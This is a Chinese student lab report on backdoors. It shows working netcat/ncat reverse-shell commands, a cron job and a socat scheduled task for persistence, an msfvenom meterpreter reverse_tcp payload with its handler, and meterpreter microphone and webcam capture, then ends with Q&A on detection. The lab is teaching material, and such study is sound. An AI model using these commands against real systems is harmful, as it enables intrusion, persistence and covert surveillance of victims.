实验名称

后门原理与实践。

实验原理

后门是指绕过安全控制而获取对程序或系统访问权的方法,通过它可以绕过正常的认证途径获取对系统的访问。

对于攻击方,要使用后门入侵一台目标主机或服务器,首先得有一个拥有后门功能的攻击程序,这类程序有很多,包括 netcat系列、meterpreter、intersect和Windows Update等;然后要想方设法把后门程序放到目标系统中,可以通过U盘直接拷贝、钓鱼网站、攻击并绑定到正版软件中、发送邮件和暴力攻击等手段,把后门放进目标系统中;接下来要想让后门起作用,就要先把后门运行起来,对此可以设置开机自启动、定时启动任务、关联启动等方式,这些都可以让后门程序在目标系统中运行起来,这样可以在目标主机中执行后门权限中的所有操作。为了让后门可持续性使用,需要免于被杀毒软件清除掉(恶意代码免杀技术),还要保证连接的稳定性以免被防火墙拦截(隧道技术、加密连接、反弹式连接)。

实验目的与要求

· 掌握后门的概念,知道常见的后门种类,深入理解后门的运作原理。

·掌握几种常见的后门工具,学会利用后门工具进行一些简单操作。

· 增强信息安全意识,认识到后门的危害性,提高对后门的防范意识。

NC 或 netcat

又名nc,ncat

Win获得Linux Shell



在Windows下使用ipconfig查看本机IP

在kali中反弹连接Windows,ncat 192.168.132.1 5322 -e /bin/sh,使用-e选项执行shell程序

windows下获得一个linux shell,可运行任何指令,如ls。

Linux获得Windows的shell





Linux端输入ip addr得到ip地址为192.168.181.129。



打开监听 nc -l -p 4307。

在Windows中反弹连接kali,ncat.exe -e cmd.exe 192.168.181.129 4307

kali成功获得Windows的命令提示:

Meterpreter

- 后门就是一个程序。

- 传统的理解是:有人编写一个后门程序,大家拿来用。

- 后来有一些牛人呢,就想编写一个平台能生成后门程序。这个平台呢,把后门的

- 基本功能(基本的连接、执行指令),

- 扩展功能(如搜集用户信息、安装服务等功能),

- 编码模式,

- 运行平台,

- 以及运行参数

- 全都做成零件或可调整的参数。用的时候按需要组合,就可以生成一个可执行文件。

使用netcat获取主机操作shell,cron启动

crontab用于设置周期性被执行的指令。在Linux端下:

输入 crontab -e 添加cron任务区,选择编辑器3

在最后一行添加代码35 * * * * /bin/netcat 192.168.181.1 4307 -e /bin/sh表示每小时的第35分钟反向链接Windows主机的5301端口,然后保存并退出。

时间到达20:35时在windows端验证。

使用socat获取主机操作Shell, 任务计划启动

socat是ncat的增强版,是一个两个独立数据通道之间的双向数据传输的继电器。这些数据通道包含文件、管道、设备等,主要特点是能在两个数据流之间建立通道,且支持众多协议和链接方式如ip, tcp, udp, ipv6等。

在Windows端下载socat压缩包



在Windows单击【计算机】—【管理】—【任务计划程序】下【任务计划程序库】,选择【创建任务】

新建一个触发器。



在填写操作时,在添加参数中添加“tcp-listen:4307 exec:cmd.exe,pty,stderr这个命令的作用是把cmd.exe绑定到端口5302,同时把cmd.exe的stderr重定向到stdout上

可以看到任务已经就绪。

在20:50时弹出一个cmd窗口和防火墙设置,依旧选择【允许访问】,在Linux端输入socat-tcp:192.168.181.1。完成连接,获得windows shell。







使用MSF meterpreter生成可执行文件,利用ncat传送到主机并运行获取主机Shell

linux使用msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.132.138 LPORT=5322 -f exe > backdoor5322.exe生成后门程序

程序生成成功。



linux使用msfconsole进入msf控制台,并键入以下命令:

使用监听模块,设置payload:use exploit/multi/handler

使用和生成后门程序时相同的payload:set payload windows/meterpreter/reverse_tcp

linux的IP地址:set LHOST 192.168.132.138

使用相同的端口:set LPORT 5322

开始监听:exploit

使用MSF meterpreter生成获取目标主机音频、摄像头、击键记录等内容,并尝试提权

接上一步继续



· 在kali终端输入指令record_mic -d 15 截获一段15秒的音频。

输入指令webcam_snap 使用摄像头拍照。

问题回答

1.例举你能想到的一个后门进入到你系统中的可能方式?

答:安装了带有后门的盗版、破解版软件。

2.例举你知道的后门如何启动起来(win及linux)的方式?

答:Linux:Crontab定时启动;注入shellcode。

Windows:新建任务计划;修改注册表项,设置后门程序自启动;用户执行带后门的执行文件。

3.Meterpreter有哪些给你映像深刻的功能?

答:能够控制音频摄像头。

4.如何发现自己有系统有没有被安装后门?

答:通过一些专业软件检测;查看是否有不明服务;查看是否有不明启动项。

实验感想

这次实验并不困难,但是所达到的效果非常让我震惊,没有想到这么简单就可以进入别人的电脑并且获取你屏幕的截图甚至录像等等,这使我更加认识到了学好专业的重要性,也是我意识到网络中充斥的各种后门木马,在今后的上网或者下载中会更加的谨慎,也更加的重视定期杀毒的重要性。